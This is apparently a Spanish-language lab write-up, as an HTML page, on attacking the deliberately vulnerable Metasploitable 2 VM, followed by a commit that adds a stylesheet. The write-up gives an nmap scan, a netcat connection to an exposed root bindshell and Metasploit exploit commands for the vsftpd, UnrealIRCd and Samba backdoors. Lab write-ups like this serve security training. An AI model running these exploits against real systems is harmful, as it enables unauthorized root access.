
==== writeups/metasploitable-recon.html @ 9688643c "primer writeup metasploitable" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Writeup — Metasploitable 2</title>
</head>
<body>
  <h1>Metasploitable 2 — Reconocimiento y acceso inicial</h1>
  <p><strong>Fecha:</strong> 21-05-2026</p>
  <p><strong>Herramientas:</strong> Nmap, Netcat, Metasploit, Wireshark</p>

  <h2>Reconocimiento</h2>
  <p>Escaneo de puertos con nmap para detectar servicios y versiones:</p>
  <pre>nmap -sV 192.168.100.20</pre>

  <h2>Hallazgos</h2>
  <ul>
    <li>Puerto 1524 — Bindshell expuesta (acceso root sin autenticación)</li>
    <li>Puerto 21 — vsftpd 2.3.4 (CVE-2011-2523, backdoor)</li>
    <li>Puerto 6667 — UnrealIRCd 3.2.8.1 (CVE-2010-2075, backdoor)</li>
    <li>Puerto 445 — Samba usermap_script (CVE-2007-2447)</li>
    <li>Puerto 22 — SSH credenciales default (msfadmin/msfadmin)</li>
    <li>Puerto 23 — Telnet, credenciales en texto plano</li>
  </ul>

  <h2>Acceso via Bindshell (puerto 1524)</h2>
  <pre>nc 192.168.100.20 1524
whoami
root</pre>

  <h2>Explotación vsftpd 2.3.4</h2>
  <pre>use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.100.20
set LHOST 192.168.100.10
run</pre>

  <h2>Explotación UnrealIRCd</h2>
  <pre>use exploit/unix/irc/unreal_ircd_3281_backdoor
set RHOSTS 192.168.100.20
set LHOST 192.168.100.10
run</pre>

  <h2>Explotación Samba</h2>
  <pre>use exploit/multi/samba/usermap_script
set RHOSTS 192.168.100.20
set LHOST 192.168.100.10
run</pre>

  <h2>Sniffing Telnet con Wireshark</h2>
  <p>Credenciales capturadas en texto plano via Wireshark filtrando tráfico Telnet.</p>

  <p><a href="../index.html">← Volver</a></p>
</body>
</html>

==== commit 0f7ea61c: "Update metasploitable-recon.html" ====
--- a/writeups/metasploitable-recon.html
+++ b/writeups/metasploitable-recon.html
@@ -3,6 +3,7 @@
 <head>
   <meta charset="UTF-8">
   <title>Writeup — Metasploitable 2</title>
+  <link rel="stylesheet" href="../styles.css">
 </head>
 <body>
   <h1>Metasploitable 2 — Reconocimiento y acceso inicial</h1>
@@ -51,4 +52,4 @@
 
   <p><a href="../index.html">← Volver</a></p>
 </body>
-</html>+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,28 @@
+* { box-sizing: border-box; margin: 0; padding: 0; }
+body { background: #111114; font-family: 'Courier New', monospace; color: #00cc35; }
+.blog { max-width: 800px; margin: 0 auto; padding: 48px 36px; }
+header { border-bottom: 0.5px solid #1f1f27; padding-bottom: 20px; margin-bottom: 28px; }
+.badge { display: inline-block; background: #00ff41; color: #111114; font-size: 10px; padding: 2px 10px; border-radius: 3px; letter-spacing: 0.1em; margin-bottom: 12px; }
+h1 { color: #ffffff; font-size: 22px; font-weight: 400; margin-bottom: 4px; }
+.subtitle { color: #00cc35; font-size: 13px; }
+.subtitle span { color: #009926; }
+nav { display: flex; gap: 20px; margin-top: 16px; }
+nav a { color: #009926; font-size: 12px; text-decoration: none; }
+nav a:hover, nav a.active { color: #00ff41; }
+.divider { width: 28px; height: 2px; background: #00ff41; margin-bottom: 20px; }
+.section-label { color: #009926; font-size: 11px; letter-spacing: 0.12em; margin-bottom: 16px; }
+.section-label span { color: #00ff41; }
+.entry { padding: 14px 0; border-bottom: 0.5px solid #1a1a22; }
+.entry:last-of-type { border-bottom: none; }
+.entry a { text-decoration: none; }
+.entry:hover .entry-title { color: #00ff41; }
+.entry-title { color: #00cc35; font-size: 15px; transition: color 0.15s; }
+.entry-meta { display: flex; gap: 12px; margin-top: 6px; flex-wrap: wrap; align-items: center; }
+.meta-item { color: #2d3748; font-size: 11px; }
+.tag-pill { display: inline-block; background: #0a1a0a; color: #00cc35; font-size: 10px; padding: 1px 8px; border-radius: 2px; border: 0.5px solid #00441a; }
+.prompt { margin-top: 28px; display: flex; align-items: center; gap: 8px; }
+.prompt span { color: #00ff41; font-size: 13px; }
+.cursor { display: inline-block; width: 8px; height: 14px; background: #00ff41; vertical-align: middle; animation: blink 1s step-end infinite; }
+@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }
+section { margin-bottom: 40px; }
+.about-text p { color: #00cc35; font-size: 14px; line-height: 1.8; margin-bottom: 12px; }
